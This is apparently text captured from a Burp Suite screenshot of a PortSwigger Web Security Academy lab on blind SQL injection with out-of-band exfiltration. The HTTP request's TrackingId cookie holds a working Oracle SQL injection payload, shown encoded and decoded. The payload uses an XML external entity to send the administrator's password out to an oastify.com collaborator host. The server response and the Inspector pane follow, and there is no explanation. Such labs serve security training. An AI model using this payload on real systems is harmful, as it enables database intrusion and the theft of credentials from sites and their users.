 Request
Pretty Raw Hex Hackvertor \n
1 GET / HTTP/2
2 Host: 0a01006b03a5d4e880fb083a008400f8.web-security-academy.net
3 Cookie: TrackingId=
'%20UNION%20SELECT%20EXTRACTVALUE(xmltype('%3c%3fxml%20version%3d%221.0%22%
20encoding%3d%22UTF-8%22%3f%3e%3c!DOCTYPE%20root%20%5b%20%3c!ENTITY%20%25%2
0remote%20SYSTEM%20%22http%3a%2f%2f'%7c%7c(SELECT%20password%20from%20users
%20where%20username%3d'administrator')%7c%7c'.b7jxrq2gcya32c93zz4230q0lrrif
f34.oastify.com%2f%22%3e%20%25remote%3b%5d%3e')%2c'%2fl')%20FROM%20dual--;
session=DkF08miMCU3TNiQFzHvEvj8bKO5HDS4j
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:142.0) Gecko/20100101
Firefox/142.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a01006b03a5d4e880fb083a008400f8.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16 Connection: keep-alive
17
18
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11407
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader
.css rel=stylesheet>
10 <link href=
/resources/css/labsEcommerce.css rel=
stylesheet>
11 <title>
Blind SQL injection with out-of-band
data exfiltration
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
Inspector
Selection 373 (0x175)
Selected text
20UNION%20SELECT%20EXTRACTVALUE(xmltype('%3c%3fxml%20version%3d%221.0%22%20encoding%3d%22UT
F-8%22%3f%3e%3c!DOCTYPE%20root%20%5b%20%3c!ENTITY%20%25%20remote%20SYSTEM%20%22http%3a%2f%2
f'%7c%7c(SELECT%20password%20from%20users%20where%20username%3d'administrator')%7c%7c'.b7jx
rq2gcya32c93zz4230q0lrriff34.oastify.com%2f%22%3e%20%25remote%3b%5d%3e')%2c'%2fl')%20FROM%2
0dual--;
Decoded from: URL encoding
20UNION SELECT EXTRACTVALUE(xmltype('<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [
<!ENTITY % remote SYSTEM "http://'||(SELECT password from users where username='administra
tor')||'.b7jxrq2gcya32c93zz4230q0lrriff34.oastify.com/"> %remote;]>'),'/l') FROM dual--;
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Inspector
Notes
Explanations
Custom